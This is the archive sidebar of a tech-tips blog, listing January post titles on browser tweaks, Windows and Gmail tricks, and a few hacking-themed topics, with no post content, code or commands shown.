- Edit Firefox about:config Preferences in User Frie...
- Change Your Ip In Less Then 1 Minute
- Tips and Tricks For Firefox Address Bar
- Facebook Security Feature Updated for Total Sessio...
- Hack-Free Softwares Will be Out Soon
- Google Begins Soft Censorship Of Arbitrary Piracy-...
- A New Hack For Windows Phone 7
- Facebook blames bug for Zuckerberg 'hacking'
- About:Config Hacks(Tweaks) For Firefox
- Use Facebook? Get free 3 month Premium Protection ...
- Save Heaps of Memory by Deleting Duplicate ‘Images’
- Create Virus in C
- Firefox About:Config Tricks
- Classes of IP Address
- How to test the Working of your Anti Virus
- How to use MD5 Hash to check the Integrity of Files?
- What Is MD5 ?
- Intrusion Detection : What Port Numbers are often ...
- Google Chrome Shortcuts and tricks
- Mark Zuckerberg's Facebook Page Hacked
- Happy Republic Day
- Use Notepad as personel diary..
- Reveal *****(Asterisk) Passwords Using Javascript
- How Long Has Your System Been Running?
- Winrar: Watch movie without downloading all parts
- How to Extract RAR files online
- How to Detect Trojan Horse .
- Windows Phone 7 jailbreak devs 'genuinely excited'...
- What SSH Is & How It’s Different From FTP [Technol...
- How To Burn an ISO Image to Disc in Windows 7
- How To Physically Install A Second Internal Hard D...
- Compare Page Load Time of Two Websites: Tip
- How to Install Non-Market Apps on Android Device
- How to enable or disable Task Manager in Windows
- Bypass Megaupload Slot Limit
- Why folders with the name CON can’t be created in ...
- How to Run Google Talk in Firefox Sidebar
- CHANGE YAHOO MESSENGER TITLE
- Calculations On Command Prompt
- Mobile Number Portability Launched in India
- 3D Mobiles Phones Will be in Market Soon : LG
- Best 21 Scripts of The Greasemonkey For Better We...
- Run Firefox inside Firefox ;-)
- Trick TO Restrict the Internet Access and To Impos...
- How to Reset the iPhone Passcode [Tutorial]
- Receive Gmail Mails in Yahoo [Tutorial]
- How To Batch-Process Hundreds Of Photos At Once
- Trick To Make Your Firefox Fast
- Getting a Google Wave invitation – free ways and m...
- Fun with Google Translate
- Automatically Change Twitter Background Image
- Quick Tip to Look Slim and Beautiful in Digital Photo
- Make A Autorun File For Ur Cd
- How to Change Windows 7 Logon Screen (Without Tools)
- Add MP3 files into PowerPoint Documents
- Recover or Restore Deleted Firefox 3.5 Browser His...
- SPEED UP ACROBAT READER (ALMOST LIKE NOTEPAD)
- Access Gmail Outside the Browser with GeeMail
- Offline Gmail
- Capture Screenshots of Multiple Scrolling Webpages...
- Change YouTube Channel Layout with BackgroundTube
- Block a website address from opening in windows
- Handy and best computer tip to join Video Files us...
- Solution to Remove Autorun.inf Virus
- 2 Tools to Download/Record/Capture CNN & CNBC Videos
- Trick to Show Your name after time in taskbar...
- Facebook Has Built-In Shortcut Keys
- An Interesting Trick to Hide the Data in Notepad.
- Shutdown Windows XP in less then 5 sec.
- How to Back Up the Registry
- Freeup or clean RAM using Notepad
- How to Enable or Disable Thumbnail Previews in Fir...
- Notepad Trick to Open notepad continuously
- How to Disable Touchpad of your Laptop or Notebook
- How to Activate Chinese Mobile IMEI Number Online
- Hack Orkut Account(Funny)
- Download Facebook Albums with a Single Click using...
- Browse anonymously using Torpark Browser – For dow...
- How To Downgrade iOS 4 : iPhone 3GS
- Notepad trick to continuously popout cd tray
- Change Start-up and Shutdown sound in windows
- How To Write Upside Down Text
- How To Extract ISO Files With Linux
- How to Download 1080p High Definition Youtube Videos
- How To Clean Up Your Computer Back To Its Original...
- How To Fix An Overheating Laptop
- How To Make All Your PC Times Match With An Atomic...
- How to Boost Your Mouse Pointing Accuracy in Windows
- One More Vulnerability In Windows OS
- How to Disable Caps Lock Key in Windows 7 or Vista
- Backup & Save Facebook Account Data with SocialSafe
- Backing Your Files Up – Local Storage versus the C...
- How to Change Your Computer Name in Windows 7
- Beginners Guide to Setting Up Windows Live Mail 2011
- How to view the detailed information of any video ...
- Make a Bootable USB Pen Drive
- How to avoid phishing scams
- How to silence a loud video card fan
- Right Way To Print Your Email : Tip
-
▼
January
(108)
Discussion Here ..!!!
SMS Subscribe
Security Alerts
Pages
Total Pageviews
Network Blogs
Get Domain Here :-
All Rights Reserved. http://borntohack.in Designed By Shaify Mehta